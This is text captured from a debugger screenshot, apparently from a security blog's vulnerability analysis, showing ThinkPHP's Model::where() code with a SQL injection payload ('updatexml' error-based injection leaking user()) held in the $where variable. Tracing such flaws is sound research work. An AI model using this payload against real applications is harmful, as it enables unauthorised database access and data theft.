 1796 */
1797 public function where($where,$parse=null){ $where: "ad_id=1) and updatexml(1,concat(0x23,user(),0x2
1798 if(!is_null($parse) && is_string($where)) {
1799 if(!is_array($parse)) {
1800 $parse = func_get_args();
1801 array_shift( &array: $parse);
1802 }
1803 $parse = array_map(array($this->db,'escapeString'),$parse); db: Think\Db\Driver\Mysql
1804 $where = vsprintf($where,$parse); $parse: null
1805 }elseif(is_object($where)){
1806 $where = get_object_vars($where);
1807 }
1808 if(is_string($where) && '' != $where){
1809 $map = array(); $map: {_string => "ad_id=1) and updatexml(1,concat(0x23,user(),0x23),1
1810 $map['_string'] = $where;
1811 $where = $map; $map: {_string => "ad_id=1) and updatexml(1,concat(0x23,user(),0x23),1)#
1812 }
1813 if(isset($this->options['where'])){
1814 $this->options['where'] = array_merge($this->options['where'],$where);
\Think › Model › where()
AaronLuo's Blog from byAaronluo.github.io
index.php ×